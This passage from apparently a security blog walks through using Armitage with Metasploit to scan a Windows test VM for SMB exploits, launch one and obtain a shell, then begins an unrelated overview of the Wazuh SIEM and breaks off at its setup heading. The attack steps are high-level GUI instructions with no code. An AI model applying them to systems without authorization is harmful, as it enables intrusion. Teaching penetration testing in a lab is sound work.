within the sytem icon.
Before launching the attack we need to set the exploit level. To do that we set the exploit rank that ranges from Poor to Excellent. If we choose poor, it checks for exploits from the basic(which means it includes all the pre-installed exploits), if we choose normal it excludes certain exploits and so on as we go to other options.

Now we need to find the attacks that will precisely tells us which all attacks can the possibly done so that we will get a successful bypass to the system. So for that we just right click on the device and we use the check exploits option under smb.

It will take a few minutes to search for the exploits. Once its finished we can check on the results and exploits that can bypass the system will appear with a green plus (+) sign.

We can check the details of the attack by selecting the exploit under the Attack menu by right clicking the device. Once we click the Launch attack, armitage will automatically functions the rest and gives us the access to the devices. (As you see, here I used a windows machine hosted in my VM as my target)
Once the target is bypassed it will visually represents that the system is cracked.


Right clicking the device will show a new option to get the shell access. Once the shell access is acquired, that's everything!

To sum it up, Armitage is a really useful tool for keeping computer systems safe from cyber threats. It works well with Metasploit and has an easy-to-use interface, making it good for both experienced security folks and those just starting out. The way it shows information about networks is easy to understand and helps find and fix problems. Armitage can also do some tasks automatically, making it quicker to test and secure systems. In the ever-changing world of online security, Armitage is like a helpful friend that makes it easier for people, especially those learning about cybersecurity, to keep their computers and networks safe.
****************************************For educational purpose only****************************************
DIY SIEM Environment

Meet Wazuh
Wazuh is a robust and open-source security information and event management (SIEM) platform that provides real-time security monitoring, threat detection, and response capabilities. It helps organizations protect their digital assets by analyzing security events, logs, and anomalies, all in a centralized and user-friendly interface. With Wazuh, you can fortify your security posture and swiftly respond to potential threats, making it an invaluable tool in today's ever-evolving cybersecurity landscape.
Key Features of Wazuh
Here are the key features that make Wazuh stand out as a formidable cybersecurity tool:
- Cross-Platform Compatibility: Wazuh works seamlessly on a variety of operating systems, including Windows, Linux, and macOS.
- Security Configuration Assessment: Wazuh conducts in-depth checks to identify misconfigurations across your devices. This feature ensures that your systems are correctly configured for optimum security.
- Vulnerability Scanning: Regular scans for known vulnerabilities and malware help keep your systems up to date and secure. Wazuh's vigilant scanning keeps you informed about potential threats.
- File and Registry Monitoring: Wazuh keeps a watchful eye on your directories and Windows registry, providing real-time alerts for any changes. This level of detail is essential for quickly identifying unauthorized modifications and potential security breaches.
- Centralized Monitoring: All data collected by Wazuh is centralized on a dedicated server. This centralized approach simplifies the task of overseeing your cybersecurity measures, making it easier to manage your defenses.
- Alerts and Notifications: Wazuh ensures that you stay informed with real-time alerts delivered through email or Slack. This feature is particularly valuable for businesses and IT professionals who require swift responses to security issues.
- Windows Registry Tracking:The tool goes above and beyond by tracking changes to the Windows registry. This feature alone is a game-changer for your cybersecurity strategy.
 Wazuh dashboard
SETTING UP WAZUH:
